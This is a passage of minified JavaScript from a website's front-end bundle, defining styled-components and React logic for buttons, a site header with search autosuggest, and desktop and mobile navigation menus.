&{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,d.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,n.qx)(12,13),(0,n.qx)(18,18),x),f={Button:d.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,o.eR)("color, background-color"),(0,n.qx)(16,24),c,l.oW,(0,n.qx)(20,24),(e=>{let{branding:t}=e;switch(t){case"solid":return p;case"outline":return g;case"white-solid":return m;case"white-outline":return u;case"midnight-solid":return h;case"midnight-outline":return v}}),(e=>{let{size:t}=e;if("small"===t)return y})),IconWrapper:x,Text:c}},3428:(e,t,i)=>{"use strict";i.r(t),i.d(t,{default:()=>ht});var o=i(1646),a=i(3258),n=i(7294),r=i(9897),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(5798),g=i(8163),m=i(2211),h=i(6805),u=i(3422),v=i(1229),x=i(7416);const y=(0,x.vJ)([":root{--headerHeight:",";@media ","{--headerHeight:",";}}"],(0,d.qx)(76,93,h.AS.Mobile,h.AS.DesktopSmall),(0,h.Dp)(h.AS.DesktopSmall),(0,d.qx)(87,99,h.AS.DesktopSmall)),f=x.ZP.div.withConfig({displayName:"Headerstyles__NavOverlay",componentId:"sc-l4issh-0"})(["position:fixed;top:0;left:0;width:100%;height:100%;z-index:5;background:",";display:none;&[data-show-overlay='true']{display:block;}"],(0,v.m4)(s.Z.primary.black,.8)),b=x.ZP.header.withConfig({displayName:"Headerstyles__Container",componentId:"sc-l4issh-1"})(["",";--textColor:",";--bgColour:transparent;background-color:var(--bgColour);position:fixed;top:0;left:0;width:100%;z-index:",";&[data-is-active='true'],&[data-dropdown-showing='true'],&:hover{--bgColour:",";--textColor:",";}&[data-show-always='true'],&[data-show-bg='true'][data-dropdown-showing='false']{--textColor:",";--bgColour:",";&:hover{--bgColour:",";--textColor:",";}}"],(0,l.eR)("background-color"),s.Z.primary.white,m.S.Navigation,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.midnight),w=x.ZP.div.withConfig({displayName:"Headerstyles__Inner",componentId:"sc-l4issh-2"})(["",";"],g.dR),C=x.ZP.div.withConfig({displayName:"Headerstyles__Grid",componentId:"sc-l4issh-3"})(["",";display:flex;align-items:center;padding:"," 0;gap:20px;border-bottom:2px solid var(--textColor);[data-show-bg='true'] &,[data-show-always='true'] &{border-color:var(--bgColour);}[data-show-bg='true']:hover &{border-color:var(--textColor);}",":hover &{border-color:var(--bgColour);}","[data-dropdown-showing='true'][data-show-bg='false'] &{border-color:transparent;}@media ","{justify-content:space-between;}@media ","{gap:45px;}"],(0,l.eR)("border-color"),(0,d.qx)(15,23),b,b,(0,h.C4)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),Z=x.ZP.div.withConfig({displayName:"Headerstyles__LogoHolder",componentId:"sc-l4issh-4"})(["flex:0 0 ",";"],(0,d.qx)(101,151)),N=x.ZP.a.withConfig({displayName:"Headerstyles__HomeLink",componentId:"sc-l4issh-5"})(["",";text-decoration:none;color:var(--textColor);&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}"],(0,l.eR)("color")),_=x.ZP.div.withConfig({displayName:"Headerstyles__NavHolder",componentId:"sc-l4issh-6"})(["flex:1 0 auto;@media ","{display:none;}"],(0,h.C4)(h.AS.DesktopSmall)),k=x.ZP.div.withConfig({displayName:"Headerstyles__CtaHolder",componentId:"sc-l4issh-7"})(["flex:0 1 auto;display:flex;gap:18px;@media ","{gap:20px;}@media ","{gap:50px;}"],(0,h.Dp)(h.AS.DesktopSmall),(0,h.Dp)(h.AS.Desktop)),I=x.ZP.button.withConfig({displayName:"Headerstyles__SearchHeaderBtn",componentId:"sc-l4issh-8"})(["",";",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:1;color:var(--textColor);@media ","{order:0;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],p.h,(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),E=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBar",componentId:"sc-l4issh-9"})(["background-color:",";border-top:2px solid ",";border-bottom:2px solid ",";display:none;&[data-show-suggestions='true']{display:block;}"],s.Z.primary.white,s.Z.primary.midnight,s.Z.primary.midnight),P=x.ZP.div.withConfig({displayName:"Headerstyles__SearchBarInner",componentId:"sc-l4issh-10"})(["",";width:100%;position:relative;"],g.dR),S=x.ZP.input.withConfig({displayName:"Headerstyles__SearchInput",componentId:"sc-l4issh-11"})(["",";width:100%;height:",";border:0;font-size:",";margin:0;padding:0 ",";color:",";&::placeholder{color:",";}"],u.$B,(0,d.qx)(56,82),(0,d.qx)(16,20),(0,d.qx)(36,42),s.Z.primary.midnight,(0,v.m4)(s.Z.primary.midnight,.56)),A=x.ZP.button.withConfig({displayName:"Headerstyles__SearchBtn",componentId:"sc-l4issh-12"})(["",";position:absolute;top:0;left:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),B=x.ZP.button.withConfig({displayName:"Headerstyles__SearchClose",componentId:"sc-l4issh-13"})(["",";position:absolute;top:0;right:var(--sitePadding);display:flex;height:100%;align-items:center;color:",";> svg{display:block;height:",";width:",";}&.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}"],p.h,s.Z.primary.midnight,(0,d.qx)(20,24),(0,d.qx)(20,24)),L=x.ZP.a.withConfig({displayName:"Headerstyles__AccountBtn",componentId:"sc-l4issh-14"})(["",";",";",";font-size:",";line-height:",";margin:0;text-decoration:none;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:0;color:var(--textColor);@media ","{order:1;}@media ","{flex-direction:row;}&:hover{text-decoration:underline;}&:focus{outline:none;}&.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);}svg{width:24px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.TabletLarge),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),q=x.ZP.button.withConfig({displayName:"Headerstyles__BurgerBtn",componentId:"sc-l4issh-15"})(["",";",";",";background:transparent;border:none;padding:0;font-size:",";line-height:",";margin:0;display:inline-flex;flex-direction:column;align-items:center;gap:6px;order:2;color:var(--textColor);@media ","{display:none;}div{flex:0 0 24px;display:flex;align-items:center;}svg{width:17px;color:",";}[data-is-active='true'] &{svg{color:",";}}"],(0,l.eR)("color"),u.Mx,c.Z.dmSans.bold,(0,d.qx)(8,16),(0,d.qx)(14,22),(0,h.Dp)(h.AS.DesktopSmall),s.Z.tertiary.rose,s.Z.secondary.coral),H=x.ZP.ul.withConfig({displayName:"Headerstyles__Autosuggest",componentId:"sc-l4issh-16"})(["position:absolute;top:100%;left:0;z-index:2;width:100%;border:2px solid ",";border-top:2px solid ",";"],s.Z.primary.midnight,s.Z.primary.white),M=x.ZP.button.withConfig({displayName:"Headerstyles__AutosuggestOption",componentId:"sc-l4issh-17"})(["",";",";",";display:block;width:calc(100% - 36px);color:",";background-color:",";text-align:left;padding:5px 7px 7px;margin:0 auto;border-bottom:1px solid ",";&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],p.h,(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,(0,v.m4)(s.Z.secondary.teal,.2),s.Z.secondary.coral),z={AccountBtn:L,Autosuggest:H,AutosuggestLink:x.ZP.a.withConfig({displayName:"Headerstyles__AutosuggestLink",componentId:"sc-l4issh-18"})(["",";",";display:block;width:100%;color:",";background-color:",";text-align:left;padding:5px var(--sitePadding) 7px;margin:0;&.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}&.focus-ring,&:hover{color:",";}li:last-of-type &{border:0;}"],(0,l.eR)("color"),u.Mx,s.Z.primary.midnight,s.Z.primary.white,s.Z.secondary.tealHover),AutosuggestOption:M,BurgerBtn:q,Container:b,CtaHolder:k,GlobalStyles:y,Grid:C,HomeLink:N,Inner:w,LogoHolder:Z,NavHolder:_,SearchBar:E,SearchBarInner:P,NavOverlay:f,SearchBtn:A,SearchClose:B,SearchHeaderBtn:I,SearchInput:S};var D=i(8534),T=i(5756),j=i(311),R=i(4964),F=i(8719);const O=x.ZP.nav.withConfig({displayName:"MobileNavigationstyles__Container",componentId:"sc-13x0vjt-0"})(["position:fixed;top:74px;left:0;display:flex;flex-direction:column;background:",";color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid ",";@media ","{display:none;}&[data-m-active='true']{opacity:1;pointer-events:all;}"],s.Z.primary.white,s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),$=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TopArea",componentId:"sc-13x0vjt-1"})(["background-color:var(--backgroundColor);border-bottom:1px solid var(--separatorColor);padding:"," 20px;display:flex;justify-content:space-between;align-items:center;"],(0,d.qx)(12,36)),G=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ActionWrapper",componentId:"sc-13x0vjt-2"})(["grid-column:3 / span 2;display:flex;justify-content:flex-end;align-items:center;gap:",";@media ","{grid-column:4 / span 5;}@media ","{grid-column:5 / span 8;}> ","{order:3;white-space:nowrap;@media ","{display:none;}}"],(0,d.qx)(18,36),(0,h.Dp)(h.AS.Tablet),(0,h.Dp)(h.AS.Desktop),F.A.Button,(0,h.C4)(h.AS.TabletLarge)),V=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__CloseButton",componentId:"sc-13x0vjt-3"})(["",";font-weight:700;font-size:10px;text-transform:uppercase;color:var(--textColor);display:flex;flex-direction:column;align-items:center;gap:4px;> svg{display:block;height:16px;width:16px;}","[data-action-open='false'] &{display:none;}@media ","{display:none;}"],p.h,G,(0,h.Dp)(h.AS.TabletLarge)),W=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ListArea",componentId:"sc-13x0vjt-4"})(["display:flex;flex-direction:column;height:100%;"]),Q=x.ZP.ul.withConfig({displayName:"MobileNavigationstyles__List",componentId:"sc-13x0vjt-5"})(["padding:0;flex:1 0 auto;&[data-first-level='true']{padding-top:20px;display:flex;flex-direction:column;gap:20px;}"]),Y=x.ZP.li.withConfig({displayName:"MobileNavigationstyles__Item",componentId:"sc-13x0vjt-6"})([""]),U=(0,x.ZP)(T.Z).withConfig({displayName:"MobileNavigationstyles__Arrow",componentId:"sc-13x0vjt-7"})(["margin-left:auto;margin-right:0;height:12px;"]),X=(0,x.ZP)(R.Z).withConfig({displayName:"MobileNavigationstyles__Plus",componentId:"sc-13x0vjt-8"})(["margin-left:auto;margin-right:0;height:15px;"]),K=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__Link",componentId:"sc-13x0vjt-9"})(["",";--cardBgColor:transparent;",";display:flex;align-items:center;color:",";background-color:var(--cardBgColor);font-size:16px;letter-spacing:-0.024em;line-height:24px;text-decoration:none;padding:16px 0;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{",";display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}&[data-active-page='true']{color:",";background-color:",";&:after{background-color:",";}}svg{margin-right:10px;}","{margin-right:0;}","{margin-right:2px;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}"],p.h,c.Z.dmSans.regular,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,c.Z.dmSans.bold,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.white,U,X),J=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__NavLink",componentId:"sc-13x0vjt-10"})(["",";"],c.Z.dmSans.bold),ee=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ContentArea",componentId:"sc-13x0vjt-11"})(["width:100%;"]),te=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TitleArea",componentId:"sc-13x0vjt-12"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),ie=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__IntroArea",componentId:"sc-13x0vjt-13"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),oe=x.ZP.span.withConfig({displayName:"MobileNavigationstyles__Text",componentId:"sc-13x0vjt-14"})(["[data-first-level='true'] &{",";font-size:18px;line-height:28px;letter-spacing:-0.024em;}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],c.Z.dmSans.bold),ae=(0,x.ZP)(j.Z).withConfig({displayName:"MobileNavigationstyles__BackSvg",componentId:"sc-13x0vjt-15"})(["margin-left:auto;height:15px;"]),ne=x.ZP.header.withConfig({displayName:"MobileNavigationstyles__Header",componentId:"sc-13x0vjt-16"})(["margin:0;border-bottom:2px solid ",";"],s.Z.grey.grey80),re=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__Back",componentId:"sc-13x0vjt-17"})(["",";font-size:20px;line-height:26px;display:flex;align-items:center;background:none;border:0;margin:0;padding:15px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h4,s.Z.primary.midnight),le=x.ZP.p.withConfig({displayName:"MobileNavigationstyles__IntroContent",componentId:"sc-13x0vjt-18"})(["",";font-size:",";line-height:",";padding:0;"],u.Q_,(0,d.qx)(14,20),(0,d.qx)(20,26)),se=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__Current",componentId:"sc-13x0vjt-19"})(["color:",";text-decoration:none;margin-bottom:10px;"],s.Z.primary.white),de=(0,x.ZP)(Q).withConfig({displayName:"MobileNavigationstyles__SmallList",componentId:"sc-13x0vjt-20"})(["padding:5px 0;"]),ce=(0,x.ZP)(Y).withConfig({displayName:"MobileNavigationstyles__SmallItem",componentId:"sc-13x0vjt-21"})([""]),pe=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__SmallLink",componentId:"sc-13x0vjt-22"})(["color:",";font-weight:400;font-size:16px;"],s.Z.primary.midnight),ge=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__LogOutBtn",componentId:"sc-13x0vjt-23"})(["display:flex;align-items:center;color:",";border:none;font-weight:400;font-size:16px;letter-spacing:-0.01em;line-height:1em;text-decoration:none;padding:14px 10px;border-radius:4px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}@media (hover:hover){&:focus,&:hover{color:",";background-color:",";text-decoration:none;}}"],s.Z.primary.midnight,s.Z.secondary.tealHover,s.Z.primary.white),me=x.ZP.hr.withConfig({displayName:"MobileNavigationstyles__Divider",componentId:"sc-13x0vjt-24"})(["display:block;border:0;border-bottom:1px solid ",";width:100%;"],s.Z.grey.grey80),he=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__HomeLink",componentId:"sc-13x0vjt-25"})([""]),ue=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__NavLogo",componentId:"sc-13x0vjt-26"})([""]),ve=x.ZP.img.withConfig({displayName:"MobileNavigationstyles__LogoMedia",componentId:"sc-13x0vjt-27"})(["display:block;max-height:",";"],(0,d.qx)(40,52)),xe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnHolder",componentId:"sc-13x0vjt-28"})(["grid-column:12;@media ","{display:none;}"],(0,h.Dp)(h.AS.TabletLarge)),ye=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__AccountBtn",componentId:"sc-13x0vjt-29"})(["background-color:transparent;display:block;border:2px solid ",";border-radius:9000000px;width:40px;height:40px;padding:3px;text-decoration:none;"],s.Z.primary.white),fe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnInner",componentId:"sc-13x0vjt-30"})(["font-weight:700;font-size:14px;color:",";border-radius:9000000px;width:30px;height:30px;background-color:",";display:flex;justify-content:center;align-items:center;"],s.Z.primary.midnight,s.Z.primary.white),be=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__ParentLink",componentId:"sc-13x0vjt-31"})(["",";",";color:",";display:none;margin-top:10px;&[data-show-parent='true']{display:block;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),we={AccountBtn:ye,AccountBtnHolder:xe,AccountBtnInner:fe,Arrow:U,Back:re,BackSvg:ae,CloseButton:V,Container:O,ContentArea:ee,Current:se,Divider:me,Header:ne,HomeLink:he,IntroArea:ie,IntroContent:le,Item:Y,Link:K,List:Q,ListArea:W,LogoMedia:ve,LogOutBtn:ge,MediaItem:x.ZP.div.withConfig({displayName:"MobileNavigationstyles__MediaItem",componentId:"sc-13x0vjt-32"})([""," margin-top:30px;min-height:",";"],(0,D.PN)(336,198),(0,d.qx)(198,707)),MenuImage:x.ZP.img.withConfig({displayName:"MobileNavigationstyles__MenuImage",componentId:"sc-13x0vjt-33"})(["",""],(0,D.Xn)()),NavLink:J,NavLogo:ue,ParentLink:be,Plus:X,SmallItem:ce,SmallLink:pe,SmallList:de,Text:oe,TitleArea:te,TopArea:$},Ce=e=>{let{activePage:t="",isOpen:i,links:o}=e;const[a,r]=n.useState([]),[l,s]=n.useState("simple");return n.useEffect((()=>{i&&r([])}),[i]),0===a.length?n.createElement(we.Container,{"data-m-active":i,"aria-hidden":!i,"aria-label":"Main Navigation"},n.createElement(we.ListArea,null,n.createElement(we.List,null,o.map((e=>{var o,a;return n.createElement(we.Item,{key:e.id},n.createElement(we.NavLink,{href:e.url,tabIndex:i?0:-1,target:e.target,"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),p(e),s(e.menuType))}},n.createElement(we.Text,null,e.text),null!==(o=e.children)&&void 0!==o&&o.length&&(null===(a=e.children)||void 0===a?void 0:a.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)))}))))):(d=a[a.length-1],n.createElement(we.Container,{"data-m-active":i,"data-has-grandchildren":!!(d.children&&(null===(c=d.children)||void 0===c?void 0:c.filter((e=>e.children)).length)>0)},n.createElement(we.Header,null,n.createElement(we.Back,{onClick:e=>{e.preventDefault(),function(){const e=a.slice(0,a.length-1);r(e)}()}},n.createElement(we.BackSvg,null),n.createElement("span",null,d.text)),d.sectionSummary&&n.createElement(we.IntroContent,{dangerouslySetInnerHTML:{__html:d.sectionSummary}}),d.url&&n.createElement(we.ParentLink,{"data-show-parent":"simple"===l||a.length>2,href:d.url},`View ${d.text}`)),n.createElement(we.List,{"data-first-level":1===a.length&&"simple"!==l,"data-is-simple":"simple"===l||a.length>2},d.children&&d.children.map((e=>{var i,o;return n.createElement(we.Item,{key:e.id,"data-theme":e.theme},n.createElement(we.Link,{"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&p(e))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(we.ContentArea,null,n.createElement(we.TitleArea,null,n.createElement(we.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)),e.intro&&n.createElement(we.IntroArea,null,n.createElement("span",null,e.intro)))))}))),d.sectionImage&&("simple"===l||a.length>2)&&n.createElement(we.MediaItem,null,function(e){const t=(0,D.Yp)(e,750,375,2,690/408,e.focalPoint);return n.createElement(we.MenuImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:t[0].split(" ")[0],srcSet:t.join(",")})}(d.sectionImage))));var d,c;function p(e){const t=[...a,e];r(t)}};var Ze=i(1697),Ne=i(6590);const _e=x.ZP.nav.withConfig({displayName:"Navigationstyles__Nav",componentId:"sc-s03crv-0"})([""]),ke=x.ZP.div.withConfig({displayName:"Navigationstyles__Inner",componentId:"sc-s03crv-1"})([""]),Ie=(0,x.ZP)(T.Z).withConfig({displayName:"Navigationstyles__Arrow",componentId:"sc-s03crv-2"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Ee=(0,x.ZP)(R.Z).withConfig({displayName:"Navigationstyles__Plus",componentId:"sc-s03crv-3"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Pe=(0,x.ZP)(Ze.Z).withConfig({displayName:"Navigationstyles__ArrowDown",componentId:"sc-s03crv-4"})(["margin-left:auto;margin-right:0;height:5px;"]),Se=x.ZP.div.withConfig({displayName:"Navigationstyles__ListArea",componentId:"sc-s03crv-5"})(["display:flex;flex-direction:row;"]),Ae=x.ZP.ul.withConfig({displayName:"Navigationstyles__NavList",componentId:"sc-s03crv-6"})(["padding:0;flex:1 0 auto;display:flex;gap:",";"],(0,d.qx)(10,30)),Be=x.ZP.li.withConfig({displayName:"Navigationstyles__NavItem",componentId:"sc-s03crv-7"})([""]),Le=x.ZP.a.withConfig({displayName:"Navigationstyles__NavLink",componentId:"sc-s03crv-8"})(["",";font-size:16px;line-height:22px;letter-spacing:-0.024em;display:flex;align-items:center;gap:12px;color:var(--textColor);text-decoration:none;padding:5px 0;transition:color 0.3s;position:relative;&:after{",";content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:",";transform:scale(0);}","{",";color:",";}&[data-is-active='true']{","{transform:rotate(-180deg);}}@media (hover:hover){&:hover:after,&:focus:after{transform:scale(1);}&:focus,&:hover{text-decoration:none;}}"],c.Z.dmSans.bold,(0,l.eR)("transform"),s.Z.secondary.coral,Pe,(0,l.eR)("transform"),s.Z.secondary.coral,Pe),qe=x.ZP.span.withConfig({displayName:"Navigationstyles__NavText",componentId:"sc-s03crv-9"})(["svg{margin-right:5px;}svg,span{vertical-align:middle;}"]),He=x.ZP.div.withConfig({displayName:"Navigationstyles__ListNavigation",componentId:"sc-s03crv-10"})(["padding-bottom:50px;&[data-has-media='true'][data-is-simple-layout='true']{display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";}"],(0,d.qx)(20,40)),Me=x.ZP.ul.withConfig({displayName:"Navigationstyles__List",componentId:"sc-s03crv-11"})(["padding:0;flex:1 0 auto;column-count:4;column-gap:",";[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:",";column-count:1;}[data-has-media='false'] &{display:flex;flex-wrap:wrap;}[data-has-media='true'][data-is-simple-layout='true'] &{column-count:1;}"],(0,d.qx)(40,60),(0,d.qx)(20,40)),ze=x.ZP.li.withConfig({displayName:"Navigationstyles__Item",componentId:"sc-s03crv-12"})(["[data-first-level='true'] &{height:100%;}[data-is-simple-layout='true'] &{flex:0 0 21%;}"]),De=x.ZP.a.withConfig({displayName:"Navigationstyles__Link",componentId:"sc-s03crv-13"})(["",";--cardBgColor:transparent;display:flex;color:",";background-color:var(--cardBgColor);text-decoration:none;padding:12px 0;border-radius:8px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:32px;height:100%;padding:24px 32px;width:auto;}[data-is-adventure-layout='true'][data-first-level='true'] &{grid-template-columns:1fr;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}","{margin-right:0;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}",":not(:first-child) &{[data-has-grandchildren='false'] &{font-weight:300;}}"],p.h,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,Ie,ze),Te=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaArea",componentId:"sc-s03crv-14"})([""," border-radius:4px;overflow:hidden;[data-first-level='false'] &{display:none;}"],(0,D.PN)(374,220)),je=x.ZP.img.withConfig({displayName:"Navigationstyles__CardImage",componentId:"sc-s03crv-15"})(["",""],(0,D.Xn)()),Re=x.ZP.div.withConfig({displayName:"Navigationstyles__ContentArea",componentId:"sc-s03crv-16"})(["width:100%;"]),Fe=x.ZP.div.withConfig({displayName:"Navigationstyles__TitleArea",componentId:"sc-s03crv-17"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),Oe=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroArea",componentId:"sc-s03crv-18"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),$e=x.ZP.span.withConfig({displayName:"Navigationstyles__Text",componentId:"sc-s03crv-19"})(["",";margin:0;[data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}[data-is-adventure-layout='true'][data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}@media (hover:hover){",":focus &,",":hover &{text-decoration:underline;}}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],u.oW,c.Z.dmSans.bold,(0,d.qx)(18,24),(0,d.qx)(28,40),c.Z.dmSans.regular,(0,d.qx)(15,18),(0,d.qx)(24,28),De,De),Ge=x.ZP.div.withConfig({displayName:"Navigationstyles__DropDown",componentId:"sc-s03crv-20"})(["position:absolute;top:100%;left:0;width:100%;border-top:2px solid ",";overflow-y auto;@media ","{max-height:calc(100vh - var(--headerHeight,0px));}"],s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),Ve=x.ZP.div.withConfig({displayName:"Navigationstyles__DropdownInner",componentId:"sc-s03crv-21"})(["",";--shadow-color:197deg 100% 13%;height:100%;overflow-y:auto;background-color:",";box-shadow:0px 0.1px 0.1px hsl(var(--shadow-color) / 0.09),0px -2.4px 0.9px -0.2px hsl(var(--shadow-color) / 0.4),0px 1.7px 7.4px -0.4px hsl(var(--shadow-color) / 0.3);border-radius:0 0 6px 6px;"],g.dR,s.Z.primary.white),We=x.ZP.div.withConfig({displayName:"Navigationstyles__Header",componentId:"sc-s03crv-22"})(["border-bottom:1px solid ",";position:relative;"],s.Z.primary.white),Qe=x.ZP.button.withConfig({displayName:"Navigationstyles__CloseBtn",componentId:"sc-s03crv-23"})(["position:absolute;right:0;top:16px;background:transparent;border:none;width:48px;height:48px;"]),Ye=(0,x.ZP)(Ne.Z).withConfig({displayName:"Navigationstyles__CloseSvg",componentId:"sc-s03crv-24"})(["margin-left:auto;height:20px;color:",";"],s.Z.primary.midnight),Ue=x.ZP.div.withConfig({displayName:"Navigationstyles__HeaderInner",componentId:"sc-s03crv-25"})(["display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";"],(0,d.qx)(20,40)),Xe=x.ZP.div.withConfig({displayName:"Navigationstyles__TopArea",componentId:"sc-s03crv-26"})(["border-bottom:2px solid ",";"],s.Z.grey.grey80),Ke=x.ZP.h3.withConfig({displayName:"Navigationstyles__SectionTitle",componentId:"sc-s03crv-27"})(["",";color:",";margin:30px 0 40px;grid-column:1 / span 2;"],u.h4,s.Z.primary.midnight),Je=x.ZP.a.withConfig({displayName:"Navigationstyles__ParentLink",componentId:"sc-s03crv-28"})(["",";",";color:",";display:none;margin-top:10px;text-decoration:none;[data-show-parent='true'] &{display:block;}&:hover,&:focus{text-decoration:underline;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),et=x.ZP.div.withConfig({displayName:"Navigationstyles__SectionSummary",componentId:"sc-s03crv-29"})(["",";color:",";grid-column:3;margin-top:24px;[data-is-simple='simple'] &{margin-top:60px;}&[data-image-below='true']{margin-bottom:46px;}"],u.Mx,s.Z.primary.midnight),tt=x.ZP.button.withConfig({displayName:"Navigationstyles__Back",componentId:"sc-s03crv-30"})(["",";display:flex;align-items:center;background:none;border:0;margin:0;padding:24px 0;color:",";span{position:relative;}> 